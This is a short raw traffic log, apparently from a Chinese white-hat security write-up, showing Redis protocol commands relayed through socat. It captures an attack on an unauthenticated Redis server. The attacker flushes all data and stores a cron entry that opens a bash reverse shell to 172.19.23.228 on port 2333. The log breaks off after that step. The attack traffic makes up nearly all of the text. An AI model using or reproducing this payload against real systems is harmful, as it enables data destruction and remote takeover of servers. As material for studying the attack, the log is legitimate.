 >>> ~ socat -v tcp-listen:6379,fork tcp-connect:localhost:6378
> 2016/05/31 14:59:25.393662  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2016/05/31 14:59:25.396243  length=5 from=0 to=4
+OK\r
> 2016/05/31 14:59:25.404605  length=90 from=0 to=89
*3\r
$3\r
set\r
$1\r
1\r
$63\r
-e
*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1
\r
< 2016/05/31 14:59:25.404944  length=5 from=0 to=4
+OK\r
> 2016/05/31 14:59:25.415577  length=57 from=0 to=56
白帽hub